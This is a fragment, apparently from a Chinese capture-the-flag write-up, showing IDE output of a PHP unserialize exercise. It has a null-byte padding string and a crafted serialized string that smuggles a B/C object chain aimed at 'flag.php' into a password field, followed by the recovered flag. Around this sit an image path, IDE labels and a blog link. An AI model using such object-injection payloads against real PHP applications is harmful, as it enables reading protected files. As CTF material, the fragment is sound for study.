 Run: un2.php ×
object(B)#3 (1) {
["b"]=>
object(C)#4 (1) {
["c"]=>
string(8) "flag.php"
}
}
}
\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0 参数a
c";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php} b参数
flag{964824135}anice flag
Process finished with exit code 0
这波很hacker
https://blog.csdn.net/qq_41918771
Terminal 4: Run 6: TODO